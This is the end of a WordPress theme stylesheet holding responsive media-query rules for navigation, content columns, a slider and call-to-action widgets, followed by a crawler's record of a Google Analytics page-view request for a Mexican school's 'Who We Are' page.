	background: url(images/patricia-pink/icon-youtube.png) no-repeat center center transparent;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1152px) {

	.wrap {
		max-width: 96%;
	}

	.content {
		padding: 0;
		width: 68%;
	}

	.sidebar-primary {
		width: 30%;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 12px 16px;
	}

	.genesis-nav-menu .menu-item {
		font-size: 17px;
		font-size: 1.7rem;
	}

}

@media only screen and (max-width: 1024px) {

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 12px 10px;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	div.soliloquy-container .soliloquy-caption {
		bottom: 5%;
	}

	div.soliloquy-container .soliloquy-control-nav {
		left: auto;
		right: 10px;
	}

}

@media only screen and (max-width: 900px) {

	.header-image .site-title,
	.header-image .site-title a {
		float: none;
		max-width: 100%;
	}

	.header-image .site-title {
		background-position: center center;
	}

	.content {
		padding: 0;
		width: 60%;
	}

	.sidebar-primary {
		width: 38%;
	}

	.title-area {
		float: none;
		margin: 0 auto;
	}

	.site-header .widget-area {
		clear: both;
		display: block;
		float: none;
		margin: 20px 0 0;
	}

	.nav-primary,
	.home .site-header {
		position: relative;
		top: auto;
	}

	.site-header .wrap,
	.nav-primary .wrap {
		max-width: 100%;
	}

	.home .nav-primary {
		box-shadow: 0 0 6px #999999;
	}

	.nav-primary .genesis-nav-menu {
		padding-left: 0;
	}

	.wsm-cta .cta-text {
		max-width: 80%;
	}

	.home-bottom .widget-area {
		margin-bottom: 30px;
	}

	.home-bottom .widget-area.home-bottom1 {
		width: 100%;
	}

	.home-bottom .widget-area.home-bottom2,
	.home-bottom .widget-area.home-bottom3 {
		width: 48%;
	}

	.home-bottom .widget-area.home-bottom2 {
		margin-left: 0;
	}

	.site-header .widget-area,
	.title-area {
		width: 100%;
	}

	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.genesis-nav-menu li,
	.site-header ul.genesis-nav-menu,
	.site-header .search-form {
		float: none;
	}

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

}


@media only screen and (max-width: 680px) {

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 6px 10px;
	}

	.content,
	.sidebar-primary {
		width: 100%;
	}

	div.soliloquy-container .soliloquy-caption {
		position: relative;
	}

	div.soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
		max-width: 100%;
		padding: 20px;
	}

	.wsm-cta .cta-text {
		max-width: 65%;
	}

	.home-cta .wsm-cta .cta-text {
		color: #231F20;
		bottom: auto;
		font-size: 16px;
		font-size: 1.6rem;
		left: auto;
		margin: 10px 0;
		max-width: 100%;
		position: relative;
		text-shadow: none;
	}

	.home-bottom .widget-area.home-bottom2,
	.home-bottom .widget-area.home-bottom3 {
		float: none;
		width: 100%;
	}

	.entry-categories,
	.entry-tags {
		float: left;
		margin: 0 0 5px;
		width: 100%;
	}

}

@media only screen and (max-width: 480px) {

	.home-top .widgettitle,
	div.soliloquy-container .soliloquy-caption h1,
	div.soliloquy-container .soliloquy-caption h2 {
		font-size: 32px;
		font-size: 3.2rem;
	}

	.footer-left,
	.footer-right {
		float: none;
		margin: 0 0 20px;
		max-width: 100%;
		text-align: left;
	}

	.footer-nav ul.nav {
		float: none;
	}

}

@media only screen and (max-width: 380px) {

	.title-area {
		max-width: 96%;
		padding: 30px 2%;
	}

	.home-cta .widget-area {
		float: none;
		margin: 0 auto;
		width: 96%;
	}

	.site-title {
		font-size: 52px;
		font-size: 5.2rem;
	}

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1883259122&t=pageview&_s=1&dl=https%3A%2F%2Fprepasanmiguelense.mx%2Fwho-we-are%2F&ul=en-us%40posix&dt=Who%20We%20Are&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=696723794&gjid=552516850&cid=1904193948.1768674215&tid=UA-91385421-1&_gid=2024468336.1768674215&_r=1&_slc=1&z=1578610319
body_size: -452
content:
2,cG-VNNRVKK6E2